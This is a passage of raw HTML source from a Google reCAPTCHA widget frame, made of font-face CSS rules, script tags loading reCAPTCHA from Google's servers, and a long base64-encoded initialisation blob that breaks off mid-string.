  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jAe3dOVVN_nb0AS6VVC9YQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="jAe3dOVVN_nb0AS6VVC9YQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jAe3dOVVN_nb0AS6VVC9YQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cv8O+woTDvzkRTx1FwoFQJMKNw7RUaMOgwqlxwq5JX8OsIRVMwqzDjsKEIMOOw5RXaSXClR7ChybCqG8NeTvCtX7Dv8OwcVY3w6V4wpvCin9tSR0rVsKOJjfCgMO2RsOQwpFnYMO8w4ojw4XDgsOVw68Mw5INw4M/[base64]/CvjpJwqLDgB5IU8KLwr1gRsOpw5TDllnDrsO1wrXDunRnNibDlsKsK1HDtnhHKRzDgsOmwoPDisOBwrPCqDnCtsKEJiLCrMKPwpofw5HDpm5hw4UeEcKHRMKjwrzDrcKiZk1aw4/DhwY0SiJyWcKMw5pDYMOhwrPCiWrDuwt8SsO0BhfCm8ONworDpsKTwo3DuUtlURgiYCVnFsKHw5xHTE3DuMKADcK0YSTCgyrCryTCh8Ozw5rCuifDlsKJwqPCoMOHEMOXM8OQJlHCp1Atc8K2w4bDssKywpHDoMKFw6F9wq5xw4DDhcKzRsKKwp/CrU7CusKIX3nDg8O0woInJg7Cm8KeMsO7O8Kjw6PCr8KFYAvCr1/CksKfw5kdwr53w5tCflsrHBlswpTCtTTDqgtCZCpAw4IHYQATD8O9N0NHw7YkKgoYwqYiZcKBfsK3VCXDhkPDlMKTw63Dum3CocOjMRQ2E0TCq8Knw77DocKmXcOHLsOSw7DCp2fDjsKEDG/CtsK8D8OQwp7DgsOdZxLChCXDm2nDuMOSZ8OkdsOffcOAwpclKcOpwr/CjcOLYTfCnBMhwrfCnF0LwpJUw6vDicKAw6IbFcO2wpHDpHbDrm7DpsKcMktYU8Opw5LDi8KyCWVzw4zCk8KdwpZcL8Oww5LDl0hcw4jDmRc6wobDrSo2woh9A8K2wo8ew5llXsObe2jChjtdd8Knwq7CkcOAw4rChMO1w6Vvdi/CjMOawp3Cgzt3IsKBw4NIdsOqw6djT8Ofw7bDtCVkw6hHwrHCvXpvYMOOwp7Dg8OYAcK7wrTDrsKqSMOkwp7CoSd5SGwhUyTCqsOdwq16BMOMOSsFw4fDmVzDkSjDolEdYcKyw6weGsKhwpcbw7DDgMOLG1rDvMKsJG3Ck1TCkcO8F8Obw5bCpXIvwqTCucOsw6/[base64]/[base64]/[base64]/DusOTwq49wqTCl8ONT8K4w6wBw7jDrnPDqCjDpS5dYn5fBMOlMWpXwoLCinhOH8Ohw6t/YUbDkn9Mw7hIw6tnDXrDrSYJw6rDiMKAwqxOEsKMwp83cyHDqiVdO1VhwqDCt8OmfHwow7LDm8KywoTDu8KmCsKTw5XDhcOhw7tGw4TCpsOew4ZpwoDClMOJw5PDhh5Lw43CvhbDmMKsA0XClijCgQnCkh1fBcO3E3/DtRxEwppww5x9wrTCtTk5wr0Fwo7DnsKmw69+wqnDl8KdOzFLB8KmQcOFFsOSwojCnlTCiifCnyZNwo7ColTDvUoTSsKAw7TClsKNw5vCs8Opw6jCgMOBecKhwqjDqlLDt2nDo8OWUcKrCMKjez17w7TCl1nDosOtBcO6QcKsPDcBH8OIAMOHdBLDjyZVXMKqw5/DqMOwwq7Cq1Jfw5MVw7t8w7hZw6LDliHDsCIfw7DDpQvCmcODRS4gw5l6wr0xwpMgJcKBwrMxEcKVwqjDnsKvQsKiaC5dw4vCpcKbITx1A3fChMK+w5PCjgbClR3CvcKtNTfDjMKTwqjCqAg4aMOLwq8lbH0IXcK8wrTDoynDhX05wot5ZsKvCBZcwrzDsMO/EXt6YVbDrMKYMSnClGjCpMKMbMOUd04VwqMNdMKswqjCuTFHPcOaEsK1YErDpcKgwrEsw6rCnX/[base64]/DvWHDizBew7LDrG/[base64]/DtMOdMlDCusK6w6vCpDDDp8Kxw7vDu8KWwq8awrViSmhWw4LChw1iVMKwwr7CjMKfH8K7w5LDjsKLw5ROFXQ4I8O+BsOFwogZOsKVNcONK8Krw7/DjlfCrkrDi8Kqwq3CsMK4wqtcYsOWwoDCi2onAyjCtSU7w7gxwognwobClU/[base64]/woNJQGXCj0FuMMOCccKzXsKgFcOYYsOvw7JuCjvDuMKfVMO6VigtI8ONw7wJw4nCssKqw70cw7DDtsKhw5PCjUx/[base64]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[base64]/[base64]/Dg05Gw7xecBxUw6NlSFApI0fClsOgLUTDs1HCp0HCk8OnPFDDhsKTChzCikHCrH9EfsOSwq7CsE3DvFg9OW7DlHrDu8KuwpYVInAoQsOOD8KJwq7CtMOjfwnDmDTDt8Osc8OwwoHDjcKVUGvDjjrDrxBqwq7ChcKtG8OsXwtlOULDosK8MMOUFsOEFmfCgsK/EMKffW3Dnz/DocOANMKewqAswpTCnsOdw7LDnC8UMXzDimgtwpPCmcKhaMOkwq/Dow/[base64]/CkGAiw4YtLRBzwqgHdMO7wp4hwqnDpsKCJ8KqPVRcNVPCvMKJNF9VUsKPwps+PcOjw7rDl3QeQsKlN8OYw6LDvTDDmcOGw49LLMODw7nDmQJswoHCscOOwpsUHCl0fsObfyzCnU4/wpQNw4LCgQbCjC3DosKGw7tSwrvDoEzDlcK2w7HCoH3DnsKRRsOkw686X27Cp8KwQyQYwoRmw4nCoMK5w5/DvMKnecKPwrdnTATDicO/UcO6Q8O3ccO7wr7CgSTCisKYw5nDuXdlOmM/w6BCY1DCj8K2A0Q2Ant8wrd7w5bCicKhHx3Co8KpIV7DmsKFw4bCiWTDt8KURMKWLcKvwqlDw5cyw5nDsXjCp1/CpsKYw5s/[base64]/wrdWwqbDvMKhc3XCijDDkDbCjcKKwpDDg2p3aMOCDMOEIsKlw5NNw4PDmE3Dq8Khw6l+JcOxYsKBdMK2XMK6w7xPw6F3w6NuUcOgwqXDgMK5w452wojDmsOkw4F/[base64]/[base64]/[base64]/woHCm8K+wojDijnDtVQUw6rCgMOBwo0Dw7vCuMORd8OuJMKhw6rDjMOfLQRsK07CpcO4HcODwrIJL8KSLm/DqMOfH8KzcifDilHCmMOzw6XDhXbCtsKYHMOcw4bCrScPCjHCtB52wpLDvMK0O8OATMK3KMKxw6bCpl7CicOGworCnMKzPE1jw4/CmMOKwpbCkgcOY8Ovw63Cmjd0worDnMKsw6vDj8OWwq7Dl8OjHMOaworCl1fDoWDDkjpTw59Rwq7CjxwtwqHDpMKmw4HDig9mMzR4AMOaD8KUc8OXVcK+RBNBwqB0w5cxwrxJLlnDux8lN8OQE8OAw5UQwq/Cq8K1QETCkXcOw6UewqDCtF15wpNBwpoFKWLDk113e216w63DscOAPMKWN2fDlMOcwpNnw4rDucKcHMK9wq8jw5JKO2QVw5VJGHjDvj7Ckn7ClWnDrmXCgEJew7XCjgfDmsOnw4vChH/CpcOVfCZIw6Bqw48cwoLCm8OSenFqwpwsw59DVsKaS8OEa8OnQGhbe8KfCB/Dk8O6ZsKxVDdfwrTDp8OZw5nDn8KxHWksw64NcjXDjVnDkMKKB8OpwovDgybDgcORw5Z4w7k3w7xGwqdTw7HCjBZhw7oXZyZXwpnDtcKAw5zCiMKmwpLDv8Oaw4c/[base64]/c8KwM8Opw43DuXwXwrrCo3l+wqkUw6wCwo/DocKzw6PDh1HCrRTDnsOVGGzDrxvCpMKUJiB5w65Uw6nDvMOQw58GIz7DrcOkKVdlORg+I8OTwrhYw6BIfjJ8w4sBwprDqsOpw6PDlMO6wpNNccOUwpVnwrLDlsKaw40mdMOXY3XDtcO1woheMsKQw6nChcKETsKXw6ZTw7Vdw612wr/Dj8Kcw4cBw4TClXnDi0Yhw6XDr0DCuTRyWHfCvmTDi8ONw57CvHXCmsKlwpHCpF7DhsORdcOWw6LCiMOBOzVow5/CpcOpUm7Cn01cwqbCpCk4wpMed27DuEU5w4kTSzTDhDPCu3XCl0QwJ3kaIMKjw7F2GsKHMTbDosOtwrHDkcO7TMOcS8KFwp/DoR/DmMOOQXMFw6zDtQ7ChcKMEsOXCsOAw6/DqsKFHcOOw6bCnsK+XsOIw7vDrcKpwoTCp8OFbCxHw5LDiwTDtcKKwpxbd8K1w6BWcMOVOcO2NhfCnsOwNcOJdsO1wrAQfsKJwp/DhjB2wo4cBzA/[base64]/[base64]/DqcK4w5obw50gQz3Dq8KSUCzCrnRrw7HCisK3asKowpDCk0onw53DjsKQOcOjLMOiw4UYd3zCsxJob2xow4PCgHFGfcKuw67CmhDDtsO1wpQoKT/[base64]/DiRwxS21Yw7hcwqw8VMOnw4LCjsKvf1QEwrVgUgjCpMOlwrEtwoFBwoXCiVLCr8K6GS7CpjlvcMOtYB3Dg3M6Y8K9w5NBHFlWc8Ofw6F0IMKuJ8OBJngYIlbCusO3TcOycE/Cg8OUHCrCvRjCvBAmw7/DnHkhZ8OLwqTDqVUvABMyw5fDisOweVYXO8OPTcKuw5DCgijDm8OhEMKWw5Bdw67DtMK5w4XDrwfDt17CrcKfwpnCjVPDpmHDrMOzwp81w65Aw7BpUSMBw5/Ds8KPwos6wpzDn8KhXMOLwrMRGcOew51UJHbClCAhw4kAwowrw5A+wr3CnMObGBnCk1vDrjHCkR3DgsOYwofClcKWGcO0UcKdO0g4wphDw4TCp2TDgMOhIMKmw7pMw6PDihtJFQXDiXHCnClvwrLDryY8Jx7DtcKZTDhXw4dxa8KHH2/[base64]/K8Oyw7bCvVfDq8Odw7hdw7EbwrLDoMOTXXcbB8KwFSrChGnDhcOxw6hfFEnCnsKdDUXCu8Kvw6wzw5hwwr12L1/[base64]/[base64]/Cl1fCmcOafMOkwogjL8KfPcOrwrHCtWdaFUUfBcOkw7Mrw71NwqBWwobDuEDCucOww4x1w5XCgmQxw408UsOVImHCgMKLw5vDiyPDmMK8woDCmwdiwoxFwqEPwpJZw4UrF8KDJWnDv37CpMOmPFXCrcK3w6PCisOyDUtww4PDnFxuXSrDm0/DvU45wqlowpfDicOcLBt5w48gTsKJSxXDjHpnWcKnw77DsyPDtMKJwqknBCvCggEqE3HClE02w7nCmGgrw5/[base64]/XB7Ci8OFw5TDvMOhLsOVBXMGK2towo7DpCM/w43DiUfCmV8VwrrCi8OEw5PDjSjDqcK1Gk8vEcKnwrvDskNSw7zDmMOSwpbCr8KQNjzDkUQAIXhxVlfDqEzCu1HDlHAYwqM/w7bDgsOQHXcgw6fDh8KRw5sJXHHDqcKqTcOgZcOqBsKfwrNmBk8Vw5xJw7HDrFLDpcKhVMKiw6DDnMK+w7rDvy5/QGpww49YDcK1w4svKGPDmQbCtMONw7vDhMK6w7/CucKTN2fDicKdwqDCtHLCv8OCClTCjcOnwqfDpFPClx4jwrwxw6jDrcOmbnpnLlnCmsOQwpnDgMKXWMO6VsOyHMK3YsKlGcOBVlvDpg1WGsKWwofDmcKCw77CmmI6acK0wp/[base64]/[base64]/DiWdvw73Dvx/CsBVMw6w/H8OVwrNjwonDocOKwr5AXTYNwr/CjMOqaXfDmcKNXcOawq8Ww6EEPsOHG8OjB8Kxw5kmcMOKXzXCkl8qXHIHw5vDvW4hwqnCosOjQ8KoLsODwpXDhcKlPVnDi8K8GXVmwoLDr8OsGcOeEH3Dj8OMbHLCocOCwplNw6R/[base64]/DsS5twrRJw53DqMOvw6EQwqQ5OMOdNBVGw6DCv8OKwqLDtUJ6wp0Ew57DtMK7w7MucwDCgcOJcMOZw5MAw6XCkMK7NsKhN2lFw5USBHcRw4TCu2PDvh/[base64]/[base64]/BCwdw4lIDMK1wrbDqDQfPk9TUcK9wqsswotBwr7CnsKLwqUwQcOabsO5QSHDt8O5w7F8e8KcOwd/QcO8KC3DogUQw6khKsO/BcOMwqFaYi8QW8KRHlTDkQNKWi/CjnjClhhoVsOPw5DCn8K1WgRFwocjwrtiw6N/XRBTwocswovCmAzDjcKvI2YdPcOuHhYGwoAnfVUHICcGOytVScK/UcORQsOsKD/CoSLDqH1lwpAuW24ZwrXCssOWw7HDlcKtaUXDuxtYwpR6w61NF8KqbkXDrn4dasO6JMK8w7TCuMKoemwLHsO6NV9cw7/[base64]/Dl0/CtcOaIcO8w6TDtcO0wrPCsjXDhsKYa8OQwrsWwqvDicOQw6DCm8KoTcO4XGFDVMK2MTHDuxbDvMKjHsOywqPDrMOOEC0Xwp/[base64]/[base64]/CqcKew5/DpgvCsirCmgnDvkrCsEfCjMOSwpLDjFnCuWVzR8K+woTCmhrCg2nDtRc/[base64]/[base64]/Dt8Khw7ERw4dFM8ONGAnDv0bDgMOGw74ew6cBw6UZw7cTbSgBCcKINcKFwpUkL07DsQ/DhsOKSl0MDMKrRmV2w58fw4rDl8O+w6rCkMKqCsK/[base64]/UjFGf8OLFG7DssKBwrtcw7DDtcOawpw8w6bDvGxWw4Azw6cFw65JTj7ClXnDrVbCqlTCv8O6U1XCum1uYcOUFh/Ck8KGw7cZBD1uUHNFEsKUw7rClcOaGnbDpRwpFVUyYHLClQlFWGwdbAsGd8KhKQfDmcOqKcOjwpPDvMKsYE8/SXzCpMOAe8Ogw5/[base64]/DhhcrwrIJw7PCnsKZW1rDrStsTcO4S8KVwqPCscOhZQdGGMO5w67DhA3CkMKSw5vDmMO8ecO2NysBSwwqw53DoFtNw53CmcKqw59jwoc5wrXCtAXCr8OKWMKNwotlcTEqI8Oewooxw6DChMO8wqRqIcKrNcOYQWbCs8Kwwq/DrxHCt8OOI8OfZsKDFFdHUiQhwqgIw5Fow6HDmCTCjwR1L8OiYWvDnXVQBsO7w6/[base64]/[base64]/DnAXCpsOUFx7DhTcUAnV9w6/CnFzDhDLDhjYMfGjDoj7CuXt6YHYDw7vDtcOWThzDnVx9CBJKX8K+wrHDsXZuw59tw591w4Bhwp7Cn8KQcA/Ci8KRwp9wwrrDh3Umw4ULMlQGYEjChE7DoVIAw410UMO9O1Z3w5vCmsKKwoXDphspPMO1w4kXQm0hwonCusKQwpXCncOjw7vCi8O4w6/DgsKVTU5KwrfCkhB8IwvDgsO4AMOhw6nDhMO9w6FAw7rCicKawobCrMKcK2XChSJRw5DCrnnCsXPDtcOxw74PVMKOTcKEG2bCnhU7w4nCicOvwpB3wrjDm8KywpPCrUkIMsKTwo/DkcKIw7tZd8OeB23CqMOoDhjDtcKLLMKIXUUjQiZWwo02BkAHVcONfMOsw7PCosObwoU4V8KdEsKNPWcMM8KAw6rCrgfDjl/CsH/[base64]/[base64]/ClHTDjjcYwqbDnMOhVx5ww550MxfCt8O2wpnCkgfDvWTDugnCvMOEwr1hw5sKw5vCgG/Cv8KqUsKcw50eSlhiw4cPwpB+UmRVRMKkw6pTwqfDqAFpwp7Cg0LClU7CuGdOw5PDucK5w7nCtxURwop6w7lSFMOBwoPCsMOdwpvCj8O4c1kjwrbCvcKrLjTDjcOlw5QCw6HDpcKDw7ZJd1LDhcKOID/Ci8KPwrZZfBZJw595PsO3w5XCs8O5KWEfwo4necO/wptTCTVOw6JvM0zDrMKhXA/[base64]/[base64]/Cq8K6cMKrw5fCuDPDl8OpAsOCCWcdLQ4ifsK3woXCiiEHw5/ChArCng3Dn1h6wpPCtMOBw4xQDyg4wpHDiwLDi8KVOR8Dw69cPMK6w7USw7F0w7bCilzDl2dxwoZgwpswwpbDisOiw7TClMKiw4h2H8K0w4LCo2TDvMO/X3zCkVLCvcK+OlvCosO6QVPCosKuwosZAnkrwoHDlDMXacOnCsOawofDp2DCkcKWSsK0wpfDkQdmNAPCsi3DncKow6l3wqfCjMORwpzDvwzDqcKGw5bClRoxwoXClBvDjsOYJQhOHFzDu8ODWynDm8KlwoIEw6HCu1UMw6xSw67DjA/Co8OIw4/CnMOXWsOlAMOxbsOyEcKdw5l9TcO2w7zDt0RJccOqFMKtZ8OpN8OhDy/CocK8w7sKVALCkw7DusOMw4HCvzgXw7NNwobCmRDCoyFwwoLDjcKow7rDphJww5pRNMKFbMOowr5ZD8OPPmhcw7fChRzCicKcwpELcMK+PydnwrsowqlQHHjCogUmw74Bw4RXw7PCqV7CplFiworClz11VUfCo1ETwqHCuG7CuU/DhsO7blAvw7LCgh7DqBnDjsKqw5fCsMKGw69uwphGOxHDrW1lw7fCo8KsKsK3wq/Ch8Khw6MPGcOOHcKqwrJMw48OfSIDZD/[base64]/DlWo0w6LClsO/YEwvw6vCsMOew4LDu8OKckJxwpYxwqrCgBAcQDjDsxzCsMOKwofCvjp/IMKPLcOVwoTCiVfCvlnCu8KOA00jw5EmG0vDq8OsU8Ovw5/DiUvCpsKKw4cOY3dJw6zCjcKpwrcQw6XDoGTDnxnDmkI3w5vCscKOw4rDqsKPw67CpHBVw4QZXcKyKkfCrj7DpmoFwqUqIkgqCsKuwrJOAFMYQH/CrjDCjcKCPcKQTkjCsRgdw4Bbw6bCs0xJw7o6ZRfCicK2wp1swr/Cg8OlbUARwqzDhMK8w5xmLsOmw75Ww7XDnMOywpt7w4F2w6zCrMOpXznDlSbCvcOoQX1wwpAULkDDkMOpCMKnw6omw6Ztwr3CjMOAw791w7TCgMOsw7jDkkV8HFbCm8Kcwo/Ct3pKw74twqHCpmF/wpPClVXDpcKnw4JWw7/DlsOewpAiZcOeKsObwpXDqMKYw7NgZH8uw7R5w5/CrmDCqAMMBxRWLn7CmMKJU8K3wo15CcOUVcKCECsRQ8KnN0AUw4F5w7UlPsK/XcOnw7vDuFnDpFAfAsKTw67Dkw